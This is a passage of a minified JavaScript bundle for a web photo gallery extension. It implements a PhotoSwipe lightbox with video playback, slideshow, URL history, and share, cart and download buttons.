function")}(this,t),this.options=i,this.initLightboxEvents(e),e.on("init",(function(){n.initPswpEvents(e)}))},e=[{key:"initLightboxEvents",value:function(t){t.on("contentLoad",this.onContentLoad.bind(this)),t.on("contentDestroy",this.onContentDestroy.bind(this)),t.on("contentActivate",this.onContentActivate.bind(this)),t.on("contentDeactivate",this.onContentDeactivate.bind(this)),t.on("contentAppend",this.onContentAppend.bind(this)),t.on("contentResize",this.onContentResize.bind(this)),t.addFilter("isKeepingPlaceholder",this.isKeepingPlaceholder.bind(this)),t.addFilter("isContentZoomable",this.isContentZoomable.bind(this)),t.addFilter("useContentPlaceholder",this.useContentPlaceholder.bind(this)),t.addFilter("domItemData",(function(t,e,i){return"video"===t.type&&i&&(i.dataset.pswpVideoSources?t.videoSources=JSON.parse(pswpVideoSources):i.dataset.pswpVideoSrc?t.videoSrc=i.dataset.pswpVideoSrc:t.videoSrc=i.href),t}))}},{key:"initPswpEvents",value:function(t){var e=this;t.on("pointerDown",(function(i){var n=t.currSlide;if(dt(n)&&e.options.preventDragOffset){var o=i.originalEvent;if("pointerdown"===o.type){var r=Math.ceil(n.height*n.currZoomLevel)+n.bounds.center.y,s=o.pageY-t.offset.y;s>r-e.options.preventDragOffset&&s<r&&i.preventDefault()}}})),t.on("appendHeavy",(function(t){dt(t.slide)&&!t.slide.isActive&&t.preventDefault()})),t.on("close",(function(){dt(t.currSlide.content)&&(t.options.showHideAnimationType&&"zoom"!==t.options.showHideAnimationType||(t.options.showHideAnimationType="fade"),e.pauseVideo(t.currSlide.content))}))}},{key:"onContentDestroy",value:function(t){var e=t.content;dt(e)&&e._videoPosterImg&&(e._videoPosterImg.onload=e._videoPosterImg.onerror=null,e._videoPosterImg=null)}},{key:"onContentResize",value:function(t){if(dt(t.content)){t.preventDefault();var e=t.width,i=t.height,n=t.content;if(n.element&&(n.element.style.width=e+"px",n.element.style.height=i+"px"),n.slide&&n.slide.placeholder){var o=n.slide.placeholder.element.style;o.transform="none",o.width=e+"px",o.height=i+"px"}}}},{key:"isKeepingPlaceholder",value:function(t,e){return!dt(e)&&t}},{key:"isContentZoomable",value:function(t,e){return!dt(e)&&t}},{key:"onContentActivate",value:function(t){var e=t.content;dt(e)&&this.options.autoplay&&this.playVideo(e)}},{key:"onContentDeactivate",value:function(t){var e=t.content;dt(e)&&this.pauseVideo(e)}},{key:"onContentAppend",value:function(t){dt(t.content)&&(t.preventDefault(),t.content.isAttached=!0,t.content.appendImage())}},{key:"onContentLoad",value:function(t){var e=t.content;if(dt(t.content)&&(t.preventDefault(),!e.element)){if(e.state="loading",e.type="video",e.element=document.createElement("video"),this.options.videoAttributes)for(var i in this.options.videoAttributes)e.element.setAttribute(i,this.options.videoAttributes[i]||"");e.data.msrc&&e.element.setAttribute("poster",e.data.msrc),this.preloadVideoPoster(e,e.data.msrc),e.element.style.position="absolute",e.element.style.left=0,e.element.style.top=0,e.data.videoSources?e.data.videoSources.forEach((function(t){var i=document.createElement("source");i.src=t.src,i.type=t.type,e.element.appendChild(i)})):e.data.videoSrc&&(e.element.src=e.data.videoSrc)}}},{key:"preloadVideoPoster",value:function(t,e){!t._videoPosterImg&&e&&(t._videoPosterImg=new Image,t._videoPosterImg.src=e,t._videoPosterImg.complete?t.onLoaded():t._videoPosterImg.onload=t._videoPosterImg.onerror=function(){t.onLoaded()})}},{key:"playVideo",value:function(t){t.element&&t.element.play()}},{key:"pauseVideo",value:function(t){t.element&&t.element.pause()}},{key:"useContentPlaceholder",value:function(t,e){return!!dt(e)||t}}],e&&ut(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function ft(t){return ft="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ft(t)}function mt(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function vt(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?mt(Object(i),!0).forEach((function(e){yt(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):mt(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function yt(t,e,i){return(e=wt(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function gt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,wt(n.key),n)}}function bt(t,e,i){return e&&gt(t.prototype,e),i&&gt(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function wt(t){var e=function(t){if("object"!=ft(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=ft(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ft(e)?e:e+""}var _t=bt((function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),new pt(e,vt(vt({},lt),i))})),St=i(9259),Pt=i(5331),Ct=i(3417);function Et(t){return Et="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Et(t)}function xt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,kt(n.key),n)}}function kt(t){var e=function(t){if("object"!=Et(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Et(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Et(e)?e:e+""}var At=function(){return t=function t(e){var i,n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),window.EventGalleryLightboxConfiguration&&window.EventGalleryLightboxConfiguration.doUseSlideshow&&(this._photoSwipe=e,this._SlideShow_Running=!1,this._currentTimer=null,this._SlideShow_Delay=(null===(i=window)||void 0===i||null===(i=i.EventGalleryLightboxConfiguration)||void 0===i?void 0:i.slideshowSpeed)||2e3,this._SlideShow_Button=null,this._photoSwipe.ui.registerElement({name:"playpause-button",order:9,isButton:!0,html:"",onInit:function(t){n._SlideShow_Button=t,n._adjustNavigation()},onClick:function(t,e){return n.toggleSlideShowState()}}),this._photoSwipe.on("change",(function(){n._planNextSwitch(!1)})),this._photoSwipe.on("destroy",(function(){return n._photoSwipeGallery=null})),this._photoSwipe.on("keydown",(function(t){t.originalEvent.target!==n._SlideShow_Button&&n._stopSlideshow()})),this._photoSwipe.on("pointerDown",(function(t){t.originalEvent.target!==n._SlideShow_Button&&n._stopSlideshow()})),window.EventGalleryLightboxConfiguration.doUseAutoplay&&this.toggleSlideShowState())},(e=[{key:"setDelay",value:function(t){this._SlideShow_Delay=t}},{key:"toggleSlideShowState",value:function(){this._SlideShow_Running?this._stopSlideshow():this._startSlideshow()}},{key:"_stopSlideshow",value:function(){this._SlideShow_Running=!1,this._adjustNavigation()}},{key:"_startSlideshow",value:function(){this._SlideShow_Running=!0,this._planNextSwitch(!0),this._adjustNavigation()}},{key:"_adjustNavigation",value:function(){this._SlideShow_Button&&(this._SlideShow_Button.classList.remove(this._SlideShow_Running?"play":"pause"),this._SlideShow_Button.classList.add(this._SlideShow_Running?"pause":"play"))}},{key:"_planNextSwitch",value:function(t){var e=this;clearTimeout(this._currentTimer),this._currentTimer=setTimeout((function(){return e._nextSlide()}),t?this._SlideShow_Delay/2:this._SlideShow_Delay)}},{key:"_nextSlide",value:function(){null!==this._photoSwipe&&this._SlideShow_Running&&this._photoSwipe.next()}}])&&xt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}(),Lt=i(8787);function Ot(t,e){return t&&(e(t)?t:Ot(t.parentNode,e))}function Tt(t){var e,i,n,o,r,s;if(1!==t.nodeType)return null;if(void 0===t.getElementsByTagName("IMG")[0])return null;if(i=t.getAttribute("data-height"),n=t.getAttribute("data-width"),o=t.getAttribute("data-pid"),r=t.getAttribute("data-gid"),s=t.getAttribute("data-eg-srcset"),null===i||null===n||null===o)return null;(e=new Lt.default).type=t.getAttribute("data-type"),"video"===e.type&&t&&(t.dataset.pswpVideoSources?e.videoSources=JSON.parse(pswpVideoSources):t.dataset.pswpVideoSrc?e.videoSrc=t.dataset.pswpVideoSrc:e.videoSrc=t.href),e.src=t.getAttribute("href"),e.srcset=s,e.width=parseInt(n,10),e.height=parseInt(i,10),e.title=decodeURIComponent(t.getAttribute("data-bs-title")||t.getAttribute("data-title")||""),e.pid=parseInt(o,10),e.gid=r,e.thumbEl=t;var a=t.querySelector(".social-share-button");a&&(e.shareUrl=a.getAttribute("data-href")),e.directDownloadButton=t.querySelector(".eg-download");var l,c=t.querySelector(".eventgallery-add2cart");return c&&(e.add2cartUrl=(null===(l=window.EventGalleryCartConfiguration)||void 0===l?void 0:l.add2cartdialogurl)+"&"+c.getAttribute("data-id")),e}var It=i(1767);function zt(t){return zt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zt(t)}function jt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Dt(n.key),n)}}function Ht(t,e,i){return(e=Dt(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function Dt(t){var e=function(t){if("object"!=zt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=zt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==zt(e)?e:e+""}var Rt=function(){return t=function t(e){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Ht(this,"browserBackHappened",!1),Ht(this,"_close",(function(){i.browserBackHappened=!0,i.options.onClose()})),this.options={onClose:function(){},window:window,history:history},this.options=(0,St.mergeObjects)(this.options,e)},(e=[{key:"startUrlHistory",value:function(){if(this.options.history){this.options.window.addEventListener("popstate",this._close),this.browserBackHappened=!1;var t=this.options.window.location.href;t=(0,St.removeUrlHashParameter)(t,"gid"),t=(0,St.removeUrlHashParameter)(t,"pid"),this.options.history.replaceState(null,"",t),this.options.history.pushState(null,"",null)}}},{key:"endUrlHistory",value:function(){this.options.history&&(this.options.window.removeEventListener("popstate",this._close),this.browserBackHappened||this.options.history.go(-1))}},{key:"adjustUrlHistory",value:function(t){if(this.options.history){var e=this.options.window.location.href;e=(0,St.addUrlHashParameter)(e,"gid",t.gid),e=(0,St.addUrlHashParameter)(e,"pid",t.pid),this.options.history.replaceState(null,"",e)}}}])&&jt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Bt(t){return Bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Bt(t)}function Mt(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=function(t,e){if(t){if("string"==typeof t)return Ft(t,e);var i={}.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?Ft(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,a=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){a=!0,r=t},f:function(){try{s||null==i.return||i.return()}finally{if(a)throw r}}}}function Ft(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=Array(e);i<e;i++)n[i]=t[i];return n}function Zt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Nt(n.key),n)}}function Nt(t){var e=function(t){if("object"!=Bt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Bt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Bt(e)?e:e+""}var qt=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._isOpen=!1,this._gallery=null,this._videoPlugin=null,this.options=(0,St.mergeObjects)({doOverlapToolbar:!1,imagePadding:0,doOverlapImageWithCaption:!1,showHideAnimationType:"zoom"},e)},e=[{key:"initPhotoSwipe",value:function(){this.translations=this._translate(),this._registerClickEvents();var t=function(t){var e={};if(t.length<5)return e;for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(e[o[0]]=o[1])}return e}(window.location.hash.substring(1));t.pid&&t.gid&&this.openPhotoSwipe(t.pid,this.getGalleries().get(t.gid),!0,!0)}},{key:"_translate",value:function(){return window.EventGalleryLightboxConfiguration?{closeTitle:EventGalleryLightboxConfiguration.KEY_CLOSE,zoomTitle:EventGalleryLightboxConfiguration.KEY_ZOOM,arrowPrevTitle:EventGalleryLightboxConfiguration.KEY_PREVIOUS,arrowNextTitle:EventGalleryLightboxConfiguration.KEY_NEXT,errorMsg:"The image cannot be loaded",indexIndicatorSep:" / ",share:EventGalleryLightboxConfiguration.KEY_SHARE,download:EventGalleryLightboxConfiguration.KEY_DOWNLOAD,buy:EventGalleryLightboxConfiguration.KEY_BUY,"playpause-buttonTitle":EventGalleryLightboxConfiguration.KEY_PLAYSLIDESHOW,pause:EventGalleryLightboxConfiguration.KEY_PAUSESLIDESHOW}:{}}},{key:"onThumbnailsClick",value:function(t){(t=t||window.event).preventDefault?t.preventDefault():t.returnValue=!1;var e=t.target||t.srcElement;if(null===Ot(e,(function(t){return t.classList&&t.classList.contains("eventgallery-icon-container")}))){var i=Ot(e,(function(t){return t.tagName&&"A"===t.tagName.toUpperCase()}));if(i){var n=this.getSlideBy(i),o=this.getIndexOfSlide(n),r=this.getGalleries().get(n.gid);return o>=0&&this.openPhotoSwipe(o,r),!1}}}},{key:"openPhotoSwipe",value:function(t,e,i,n){var o=this,r=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];if(void 0!==e&&0!==e.length){var s=(0,St.mergeObjects)({pswpModule:at,galleryPIDs:!0,bgOpacity:1,trapFocus:!1,showHideAnimationType:this.options.showHideAnimationType,galleryUID:e[0].gid,tapAction:function(){o._gallery.element.classList.toggle("pswp--ui-visible"),o._gallery.element.classList.contains("pswp--ui-visible")?o._gallery.element.classList.remove("pswp--ui-invisible"):o._gallery.element.classList.add("pswp--ui-invisible"),o._gallery.updateSize(!0)},paddingFn:function(t,e,i){var n=0,r=0;if(!o._gallery.element.classList.contains("pswp--ui-invisible")&&(!1===o.options.doOverlapToolbar&&(n=(0,St.getElementHeight)(document.querySelector(".pswp__top-bar"))),n+=o.options.imagePadding,!o.options.doOverlapImageWithCaption&&e.title)){var s=document.createElement("div");s.className="pswp__custom-caption",s.innerHTML=e.title,o._gallery.element.appendChild(s),r=(0,St.getElementHeight)(s);var a=getComputedStyle(s);a.bottom&&(r+=parseInt(a.bottom,10),r+=Math.max(0,4-o.options.imagePadding)),Pt.A.removeHtmlElementNode(s)}return{top:n,bottom:0+r,left:0,right:0}}},this.translations);if(s.pinchToClose=!s.add2cartEl,s.closeOnVerticalDrag=!s.add2cartEl,s.closeOnScroll=!s.add2cartEl,window.EventGalleryLightboxConfiguration&&parseInt(window.EventGalleryLightboxConfiguration.navigationFadeDelay)>0&&(s.timeToIdle=parseInt(window.EventGalleryLightboxConfiguration.navigationFadeDelay),s.timeToIdleOutside=parseInt(window.EventGalleryLightboxConfiguration.navigationFadeDelay)),n)if(s.galleryPIDs){t=parseInt(t,10);for(var a=0;a<e.length;a++)if(e[a].pid===t){s.index=a;break}}else s.index=parseInt(t,10)-1;else s.index=parseInt(t,10);if(!isNaN(s.index)){i&&(s.showAnimationDuration=0),s.dataSource=e,this._gallery=new at(s),this._gallery.addFilter("thumbEl",(function(t,e,i){if(e.thumbEl){var n=e.thumbEl.querySelector("img");if(n)return n}return t})),this._gallery.on("close",(function(){return o._isOpen=!1})),this._gallery.on("change",(function(){var t;null===(t=o.overlay)||void 0===t||t.closeOverlay()}));var l=new Rt({onClose:function(){return o._gallery.close()},history:r?history:null});this._gallery.on("afterInit",(function(){l.startUrlHistory(),l.adjustUrlHistory(o.getCurrentSlide())})),this._gallery.on("change",(function(){l.adjustUrlHistory(o.getCurrentSlide())})),this._gallery.on("close",(function(){l.endUrlHistory()})),this._gallery.on("keydown",(function(t){var e;null!==(e=o.overlay)&&void 0!==e&&e.isOpen&&(t.defaultPrevented=!0)})),this._gallery.on("close",(function(){var t;null===(t=o.overlay)||void 0===t||t.closeOverlay()})),this._gallery.on("change",(function(){var t={id:o.getCurrentSlide().pid};document.dispatchEvent(Pt.A.createNewEvent("eventgallery-lightbox-changed",t))})),this._registerUIElements(),this._videoPlugin=new _t(this._gallery,{}),this._gallery.init(),this._isOpen=!0;var c={id:this.getCurrentSlide().pid};document.dispatchEvent(Pt.A.createNewEvent("eventgallery-lightbox-opened",c))}}}},{key:"_registerUIElements",value:function(){var t=this;this._gallery.on("uiRegister",(function(){t._gallery.ui.registerElement({name:"custom-caption",order:9,isButton:!1,appendTo:"root",html:"Caption text",onInit:function(e,i){i.on("change",(function(){var i=t.getCurrentSlide(),n="";i&&(n=i.title),e.innerHTML=n||"",n.length>0?e.style.display="block":e.style.display="none"}))}}),t._gallery.ui.registerElement({name:"share-button",ariaLabel:t.translations.share,title:t.translations.share,order:10,isButton:!0,html:"",onInit:function(e,i){i.on("change",(function(i){t.getCurrentSlide().shareUrl?e.style.display="block":e.style.display="none"}))},onClick:function(e,i,n){t.overlay=new Ct.A;var o=t.getCurrentSlide().shareUrl;return t.overlay.openOverlay(o),!1}}),t._gallery.ui.registerElement({name:"add2cart-button",ariaLabel:t.translations.buy,title:t.translations.buy,order:11,isButton:!0,html:"",onInit:function(e,i){i.on("change",(function(i){t.getCurrentSlide().add2cartUrl?e.style.display="block":e.style.display="none"}))},onClick:function(e,i,n){t.overlay=new Ct.A,t.overlay.onLoad=function(){document.dispatchEvent(Pt.A.createNewEvent(It.s.prepareAdd2cartDialogContent,null))};var o=t.getCurrentSlide().add2cartUrl;return t.overlay.openOverlay(o),!1}}),t._gallery.ui.registerElement({name:"download-button",ariaLabel:t.translations.download,title:t.translations.download,order:12,isButton:!0,html:"",onInit:function(e,i){i.on("change",(function(i){t.getCurrentSlide().directDownloadButton?e.style.display="block":e.style.display="none"}))},onClick:function(e,i){var n;return null===(n=t.getCurrentSlide().directDownloadButton)||void 0===n||n.click(),!1}}),new At(t._gallery)}))}},{key:"_registerClickEvents",value:function(){var t,e=this,i=Mt(this.getGalleries().values());try{for(i.s();!(t=i.n()).done;)for(var n=t.value,o=0,r=n.length;o<r;o++)n[o].thumbEl.onclick=function(t){e.onThumbnailsClick(t)}}catch(t){i.e(t)}finally{i.f()}}},{key:"getSlideBy",value:function(t){var e,i=Mt(this.getGalleries().values());try{for(i.s();!(e=i.n()).done;)for(var n=e.value,o=0,r=n.length;o<r;o++)if(n[o].thumbEl===t)return n[o]}catch(t){i.e(t)}finally{i.f()}return null}},{key:"getIndexOfSlide",value:function(t){return this.getGalleries().get(t.gid).map((function(t){return t.hash()})).indexOf(t.hash())}},{key:"getGalleries",value:function(){for(var t=new Map,e=(r=void 0,r=document.querySelectorAll("a[data-eg-lightbox]"),Array.from(r).filter((function(t){var e=(0,St.getParents)(t),i=!0;return e.forEach((function(t){i&&t.classList.contains("glide__slide--clone")&&(i=!1)})),i}))),i=0;i<e.length;i++){var n=void 0,o=Tt(e[i]);null!==o&&(void 0===t.get(o.gid)&&t.set(o.gid,[]),(n=t.get(o.gid)).push(o),t.set(o.gid,n))}var r;return t}},{key:"getCurrentSlide",value:function(){return this._gallery.currSlide.data}},{key:"getCurrentIndex",value:function(){return this._gallery.currIndex}},{key:"reload",value:function(){this._registerClickEvents()}},{key:"isOpen",value:function(){return this._isOpen}},{key:"setAfterChangeEventListener",value:function(t){this._gallery.on("change",t)}},{key:"gotoSlide",value:function(t){this._gallery.goTo(t)}}],e&&Zt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}()},8787:function(t,e,i){"use strict";function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}function r(t){var e=function(t){if("object"!=n(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==n(e)?e:e+""}i.r(e),i.d(e,{default:function(){return s}});var s=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.width=0,this.height=0,this.src="",this.srcset="",this.alt="",this.title="",this.pid="",this.gid="",this.thumbEl=null,this.msrc="",this.shareUrl="",this.add2cartUrl="",this.directDownloadButton="",this.type="",this.thumbCropped=!0,this.videoSrc="",this.videoSources=null},(e=[{key:"hash",value:function(){return this.gid+this.src+this.srcset}}])&&o(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}()},9259:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";function removeElement(t,e){var i=t.indexOf(e);i>-1&&t.splice(i,1)}function mergeObjects(t,e){if(null===e||null===t)return t;for(var i in e)t[i]=e[i];return t}function getElementWidth(t){return t?parseFloat(getComputedStyle(t,null).width.replace("px","")):0}function getElementHeight(t){return t?parseFloat(getComputedStyle(t,null).height.replace("px","")):0}function calcBorderWidth(t,e){for(var i=0,n=0;n<t.length;n++)for(var o=getComputedStyle(t[n],null),r=0;r<e.length;r++){var s=parseFloat(o[e[r]]);isNaN(s)||(i+=s)}return i}function addUrlHashParameter(t,e,i){var n=removeUrlHashParameter(t,e).split("#"),o=n[0],r=n.length>1?n[1].split("&"):[];return r.push(encodeURIComponent(e)+"="+encodeURIComponent(i)),r.length>0?o+"#"+r.join("&"):o}function getUrlHashParameterValue(t,e){var i,n=t.split("#"),o=n.length>1?n[1].split("&"):[];if(o.length>0)for(var r=encodeURIComponent(e)+"=",s=0;s<o.length;s++)0===o[s].indexOf(r,0)&&(i=o[s].replace(r,""));return i}function removeUrlHashParameter(t,e){var i=t.split("#"),n=i[0],o=i.length>1?i[1].split("&"):[];if(o.length>0){for(var r=encodeURIComponent(e)+"=",s=[],a=0;a<o.length;a++)0===o[a].indexOf(r,0)||s.push(o[a]);o=s}return o.length>0?n+"#"+o.join("&"):n}function addUrlParameter(t,e,i){var n,o=removeUrlParameter(t,e).split("#"),r=o[0].split("?");return n=1===r.length?r[0]+"?"+encodeURIComponent(e)+"="+encodeURIComponent(i):r.join("?")+"&"+encodeURIComponent(e)+"="+encodeURIComponent(i),o.length>1?n+"#"+o[1]:n}function removeUrlParameter(t,e){var i,n=t.split("#"),o=n[0].split("?");if(o.length>1){for(var r=encodeURIComponent(e)+"=",s=o[1].split("&"),a=0;a<s.length;a++)0===s[a].indexOf(r,0)&&s.splice(a,1);i=s.length>0?o[0]+"?"+s.join("&"):o[0]}else i=o[0];return n.length>1?i+"#"+n[1]:i}function setCSSStyle(t,e,i){for(var n=0;n<t.length;n++)t[n].style[e]=i}function getOuterHeight(t){var e=t.offsetHeight,i=getComputedStyle(t);return e+(parseInt(i.marginTop)+parseInt(i.marginBottom))}function getParents(t){var e=[];if(null===t)return e;for(;null!=t.parentElement;){var i=t.parentElement;e.push(i),t=i}return e}function getParent(t,e){for(var i=getParents(t),n=0;n<i.length;n++)if(i[n].matches(e))return i[n];return null}function insertAndExecute(htmlElement,newContent){htmlElement.innerHTML=newContent;for(var scripts=Array.prototype.slice.call(htmlElement.getElementsByTagName("script")),i=0;i<scripts.length;i++)if(""!==scripts[i].src){var tag=document.createElement("script");tag.src=scripts[i].src,document.getElementsByTagName("head")[0].appendChild(tag)}else try{eval(scripts[i].innerHTML)}catch(t){console.error(t)}}function forEach(t,e){if(!t)return 0;for(var i=0;i<t.length;i++)e(t[i],i);return t.length}__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{addUrlHashParameter:function(){return addUrlHashParameter},addUrlParameter:function(){return addUrlParameter},calcBorderWidth:function(){return calcBorderWidth},forEach:function(){return forEach},getElementHeight:function(){return getElementHeight},getElementWidth:function(){return getElementWidth},getOuterHeight:function(){return getOuterHeight},getParent:function(){return getParent},getParents:function(){return getParents},getUrlHashParameterValue:function(){return getUrlHashParameterValue},insertAndExecute:function(){return insertAndExecute},mergeObjects:function(){return mergeObjects},removeElement:function(){return removeElement},removeUrlHashParameter:function(){return removeUrlHashParameter},removeUrlParameter:function(){return removeUrlParameter},serializeForm:function(){return serializeForm},setCSSStyle:function(){return setCSSStyle}});var serializeForm=function(t){for(var e=[],i=t.querySelectorAll("input,select,textarea"),n=0;n<i.length;n++){var o=i[n];if(o.name&&!o.disabled&&"file"!==o.type&&"reset"!==o.type&&"submit"!==o.type&&"button"!==o.type)if("select-multiple"===o.type)for(var r=0;r<o.options.length;r++)o.options[r].selected&&e.push(encodeURIComponent(o.name)+"="+encodeURIComponent(o.options[r].value));else("checkbox"!==o.type&&"radio"!==o.type||o.checked)&&e.push(encodeURIComponent(o.name)+"="+encodeURIComponent(o.value))}return e.join("&")}},9805:function(t,e,i){i(9259).forEach;var n=i(2846).JSGallery2;document.addEventListener("DOMContentLoaded",(function(){for(var t=document.querySelectorAll(".ajaxpaging"),e=0;e<t.length;e++){var i=t[e];new n(i,i.querySelectorAll(".ajax-thumbnail-container"),i.querySelector("#bigimageContainer"),i.querySelector("#pageContainer"),{prevHandle:i.querySelector("#prev"),nextHandle:i.querySelector("#next"),countHandle:i.querySelector("#count"),titleTarget:"#bigImageDescription",showSocialMediaButton:"true"==i.getAttribute("data-showSocialMediaButton"),showCartButton:"true"==i.getAttribute("data-showCartButton"),showCartConnector:"true"==i.getAttribute("data-showCartConnector"),cartConnectorLinkRel:i.getAttribute("data-cartConnectorLinkRel"),lightboxRel:"gallery"})}}))}},__webpack_module_cache__={};function __webpack_require__(t){var e=__webpack_module_cache__[t];if(void 0!==e)return e.exports;var i=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t](i,i.exports,__webpack_require__),i.exports}__webpack_require__.d=function(t,e){for(var i in e)__webpack_require__.o(e,i)&&!__webpack_require__.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},__webpack_require__.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},__webpack_require__.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var __webpack_exports__={};!function(){"use strict";window.Eventgallery=window.Eventgallery||{},__webpack_require__(2495),__webpack_require__(8409),__webpack_require__(8787),__webpack_require__(8163),__webpack_require__(4501),__webpack_require__(3036),__webpack_require__(4354),__webpack_require__(9805)}()})();
